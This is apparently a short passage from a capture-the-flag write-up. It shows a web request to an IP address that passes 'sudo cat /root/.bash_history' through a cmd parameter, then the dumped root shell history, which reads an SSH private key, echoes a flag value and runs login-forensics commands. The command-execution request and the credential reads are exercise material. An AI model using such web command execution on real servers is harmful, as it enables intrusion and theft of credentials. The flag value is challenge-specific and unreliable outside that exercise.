 Non sécurisé 137.184.207.138/?cmd=sudo+cat+%2Froot%2F.bash_history
Execute
clear
ssh-keygen
ls
cd .ssh/
ls
cat id_ed25519
cat id_ed25519.pub
clear
cd ..
clear
ls
cat .ssh/id_ed25519
echo "CITEFLAG{F0R3N51C5M4573R_SA3AFLJ4H1M}"
ls -lah
history
exit
cls
clear
history
utmpdump /var/log/wtmp > wtmp.txt
ls
nano wtmp.txt
nano wtmp.txt
last -i
apt install wtmpdb
last -i
cat wtmp.txt
last -i -f /var/log/wtmp
journalctl --list-boots
journalctl -u systemd-logind